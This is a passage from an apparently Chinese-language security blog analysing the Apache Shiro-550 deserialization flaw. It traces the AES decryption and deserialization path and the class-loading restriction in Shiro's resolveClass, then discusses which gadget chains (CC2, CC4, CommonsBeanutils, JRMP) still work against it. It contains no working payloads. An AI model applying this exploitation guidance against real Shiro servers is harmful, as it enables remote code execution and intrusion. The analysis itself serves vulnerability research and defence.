
调用decrypt方法,对数据进行解密

流程与之前加密的过程类似,先获取CipherService 使用AES CBC解密数据,并将结果返回

回到convertBytesToPrincipals方法,调用deserialize

最终调用org/apache/shiro/io/DefaultSerializer#deserialize 进行反序列化。后续就是进入Gadget部分了


Shiro利用的难点
Shiro resolveClass()
这里首先要提一下resolveClass() 方法
resolveClass 是反序列化中用来查找类的方法,简单来说,读取序列化流的时候,读到一个字符串形式的类名,需要通过这个方法来找到对应的 java.lang.Class 对象。
Shiro中重写了ObjectInputStream类的resolveClass函数,ObjectInputStream的resolveClass方法用的是Class.forName类获取当前描述器所指代的类的Class对象。而重写后的resolveClass方法,采用的是ClassUtils.forName
代码如下,可以看到,参数类型为String,第一眼看上去是不可以传数组进去。在P师傅的漫谈中也提到了这个点,给出的结论是:如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误。所以也就无法利用CC1等链的后半段为Transformer数组的链了。
public static Class forName(String fqcn) throws UnknownClassException {
Class clazz = THREAD_CL_ACCESSOR.loadClass(fqcn);
if (clazz == null) {
if (log.isTraceEnabled()) {
log.trace("Unable to load class named [" + fqcn + "] from the thread context ClassLoader. Trying the current ClassLoader...");
}
clazz = CLASS_CL_ACCESSOR.loadClass(fqcn);
}
if (clazz == null) {
if (log.isTraceEnabled()) {
log.trace("Unable to load class named [" + fqcn + "] from the current ClassLoader. " + "Trying the system/application ClassLoader...");
}
clazz = SYSTEM_CL_ACCESSOR.loadClass(fqcn);
}
if (clazz == null) {
String msg = "Unable to load class named [" + fqcn + "] from the thread context, current, or " + "system/application ClassLoaders. All heuristics have been exhausted. Class could not be found.";
throw new UnknownClassException(msg);
} else {
return clazz;
}
}
对于该问题的解决可参考wh1t3p1g师傅的这篇文章https://www.anquanke.com/post/id/192619
大概意思是依然可以用CC2、CC4,因为CC2、CC4没用到Transformer数组,包括后来衍生出来的CommonsCollectionsK1链。
而CC2和CC4详细内容可以看我之前的分析文章。
JRMP
而Orange师傅也提出了一种解决思路,可以用到JRMP去打,也是之前feihong工具中有提供的一种攻击手法,但是需要目标出网。
目前来看,大部分的工具用来打shiro基本够用了,现在感觉是shiro越来越少而且就算有很大一部分也是动态key...
CommonsBeanutils
这个在P师傅的安全漫谈中也提到过,Shiro自带CommonsBeanutils 1.8.3 所以可以用CB1和CB2去打,但利用CB1有些小问题。在yso中的CB链是1.9.2,所以会造成反序列化UID不一致导致利用不成功,需要改造一下CB链即可,因为没有对CB链进行分析,这里先鸽着,后续研究下感兴趣的师傅可以看P师傅的安全漫谈文章。
写在最后
官方对于Shiro这个问题的修复是将默认Key被移除了,改为动态Key(Shiro 1.2.5),但是反序列化问题依然存在。
包括在后续版本中(shiro1.4.2)将 AesCipherService 中的默认密码模式更新为 GCM(修复Shiro721)。
以及后续的Shiro各种权限绕过也有待研究。
调试有感:Eason 的歌yyds 😃
Reference
java安全漫谈
https://www.cnblogs.com/nice0e3/p/14183173.html](https://www.cnblogs.com/nice0e3/p/14183173.html#解密)
https://p2hm1n.com/2020/12/03/Shiro550-反序列化漏洞分析/](https://p2hm1n.com/2020/12/03/Shiro550-反序列化漏洞分析


